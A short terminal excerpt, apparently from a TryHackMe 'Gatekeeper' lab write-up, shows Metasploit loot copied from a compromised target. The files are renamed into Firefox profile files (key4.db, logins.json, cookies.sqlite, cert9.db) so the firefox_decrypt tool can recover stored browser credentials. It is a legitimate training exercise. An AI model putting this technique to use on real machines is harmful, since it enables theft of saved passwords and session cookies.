 (kali㉿kali)-[~/THM/gatekeeper]
$ cd firefox_decrypt
(kali㉿kali)-[~/THM/gatekeeper/firefox_decrypt]
$ cp /home/kali/.msf4/loot/20220619092105_default_10.10.171.38_ff.ljfn812a.cert_732056.bin ./cert9.db
(kali㉿kali)-[~/THM/gatekeeper/firefox_decrypt]
$ cp  /home/kali/.msf4/loot/20220619092108_default_10.10.171.38_ff.ljfn812a.cook_819410.bin ./cookies.sqlite
(kali㉿kali)-[~/THM/gatekeeper/firefox_decrypt]
$ cp /home/kali/.msf4/loot/20220619092111_default_10.10.171.38_ff.ljfn812a.key4_869091.bin key4.db
(kali㉿kali)-[~/THM/gatekeeper/firefox_decrypt]
$ cp /home/kali/.msf4/loot/20220619092116_default_10.10.171.38_ff.ljfn812a.logi_953930.bin logins.json
(kali㉿kali)-[~/THM/gatekeeper/firefox_decrypt]